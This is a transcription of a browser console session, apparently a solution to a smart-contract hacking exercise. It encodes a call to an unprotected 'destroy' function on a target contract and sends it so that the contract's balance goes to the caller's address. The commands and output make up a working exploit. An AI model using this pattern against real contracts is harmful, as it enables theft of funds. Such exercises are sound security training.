 Console AI assistance Issues
top contra Default leve
> let target = "0x9E9277BC1244C0E18923AF3B88f5c78a098d3F8D"
undefined
> let functionSignature = {
name: 'destroy', type: 'function', inputs:[{type: 'address', name: '_to'}]
}
undefined
> let data = web3.eth.abi.encodeFunctionCall(functionSignature, ['0x5C7C4ce6EB0D638AF91C2726BFeA5F6A8ABB0a61'])
undefined
> data
'0x00f55d9d0000000000000000000000005c7c4ce6eb0d638af91c2726bfea5f6a8abb0a61'
> let tx = await sendTransaction({
from: '0x5C7C4ce6EB0D638AF91C2726BFeA5F6A8ABB0a61',
to: target,
data: data
})
undefined